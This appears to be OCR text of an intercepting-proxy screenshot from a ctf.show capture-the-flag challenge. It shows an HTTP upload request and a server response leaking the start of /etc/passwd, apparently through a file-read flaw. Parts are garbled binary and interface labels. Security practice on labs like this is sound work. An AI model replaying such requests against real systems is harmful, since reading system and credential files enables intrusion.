 美化 Raw Hex \n
GET /uploads/ea776ff1-2a4d-44b2-9a21-9481f9bf0bd5 HTTP/1.1
Host: f7d1a2a2-7256-4615-a8ad-135ffcde7a9b.challenge.ctf.show
Cookie: cf_clearance=
MxX0eY22kiNPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw
Content-Length: 747
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQigdmPKqKeDskwIr
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: close
------WebKitFormBoundaryQigdmPKqKeDskwIr
Content-Disposition: form-data; name="file"; filename="b3402667-dcd7-4c8c-9d95-5bd1cc70e203"
Content-Type: image/jpeg
ÿØÿàJFIFÿâ(ICC_PROFILEmntrRGB XYZ acspöÖÓ-
descðtrXYZdgXYZxbXYZ rTRC (gTRC (bTRC (wtptÈcprtÜ<mlucenUSXsRGBXYZ o¢8õ XYZ b • ÚXYZ
------WebKitFormBoundaryQigdmPKqKeDskwIr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryQigdmPKqKeDskwIr--
搜索 0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 06 Sep 2024 12:36:39 GMT
4 Content-Type: application/json
5 Content-Length: 170
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"fileName":"ea776ff1-2a4d-44b2-9a21-9481f9bf0bd5",
"fileContent":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/b
in:/"
}
搜索 0高亮